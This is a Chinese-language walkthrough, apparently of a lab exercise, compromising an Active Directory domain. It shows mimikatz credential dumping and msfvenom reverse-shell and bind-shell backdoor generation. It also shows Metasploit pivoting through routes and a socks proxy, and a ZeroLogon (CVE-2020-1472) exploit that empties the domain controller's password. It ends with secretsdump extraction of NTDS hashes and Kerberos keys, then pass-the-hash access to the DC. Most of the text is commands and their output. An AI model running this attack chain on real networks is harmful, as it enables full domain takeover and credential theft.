
这样就成功获取data主机权限。
ad域控渗透
信息收集
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 56 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : data
主 DNS 后缀 . . . . . . . . . . . : vsmoon.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : vsmoon.com
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接 #2
物理地址. . . . . . . . . . . . . : 00-0C-29-44-AB-D4
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c1de:117e:d362:58dc%14(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.22.146(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 385879081
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-C1-FA-6B-00-0C-29-44-AB-CA
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接
物理地址. . . . . . . . . . . . . : 00-0C-29-44-AB-CA
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e0e2:35b6:35a2:62bd%12(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.136(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-C1-FA-6B-00-0C-29-44-AB-CA
DNS 服务器 . . . . . . . . . . . : 10.10.10.137
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{3584A6AF-8A8B-43AF-9A7B-052489073912}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{0669B5F2-DA59-4096-B162-1871A174DEB9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
域是 vsmoon.com dns服务器是10.10.10.137 用mimikatz获取凭证
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DATA$
Domain : VSMOON
Logon Server : (null)
Logon Time : 2022/9/30 13:24:27
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DATA$
* Domain : VSMOON
* Password : (null)
kerberos :
* Username : data$
* Domain : VSMOON.COM
* Password :
]U;1IaK",]L2>NK_q@R"dtmq=p,K@3gpI=#*J*o13/3>A;O$/*]f'<9d1Q>=HFEC%$YE8h%6CG\tU#0B
%@l"xm'8-r?^bH@V+c"pKwfKvbFCi$A`s&Sg)1D'
ssp :
credman :
msf跨路由访问域控
cs不好做隧道 用msf来多层访问吧
上传后门
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=ip lport=6666 -f exe > shell.exe
监听生成shell
set payload windows/x64/meterpreter/reverse_tcp
set rhost 192.168.22.146
set lport 5555
run
获取第一个session web主机
获取第二个
首先设置路由
run autoroute -s 192.168.22.0/24
生成正向后门上传到data主机 正向链接
msfvenom -p windows/x64/meterpreter/bind_tcp lport=5555 -f exe > bind.exe
添加路由
run autoroute -s 10.10.10.0/24
接着使用socks模块
use server/socks_proxy

访问域控
┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains4 nmap -Pn -sT 10.10.10.137 -p 445,88
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times
will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-01 12:05 EDT
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:88 ... OK
Nmap scan report for 10.10.10.137
Host is up (1.3s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
445/tcp open microsoft-ds

ZeroLogon(CVE-2020-1472) 提权域控
proxychains4 python3 cve-2020-1472-exploit.py ad 10.10.10.137
设置密码为空
──(kali㉿kali)-[~/Desktop/cve-2020-1472]
└─$ proxychains4 python3 cve-2020-1472-exploit.py ad 10.10.10.137 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:49158 ...
OK
================================================================================
=============================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
导出hash
──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ proxychains4 python3 secretsdump.py vsmoon/ad\$@10.10.10.137 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 -
rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:10080 ... 10.10.10.137:49155 ...
OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b67
52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673
e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:dbcf2fc907129da73618daaacfda88e8:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-
96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-
96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-
96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-
96:76cecb631622e5aec527f702439396a406904d0189f1bb129ecfc4b999d6ff8f
DATA$:aes128-cts-hmac-sha1-96:eccea1ea8bd3788b09f16e27f4bfabd1
DATA$:des-cbc-md5:7c70ba0bec0d54c1
[*] Cleaning up...
在cs中找到 10.10.10.137 做pth
pth .\Administrator 66120f7b66195b694faeabc4e3b6752d
shell dir \\10.10.10.137\c$

最后附上cs视图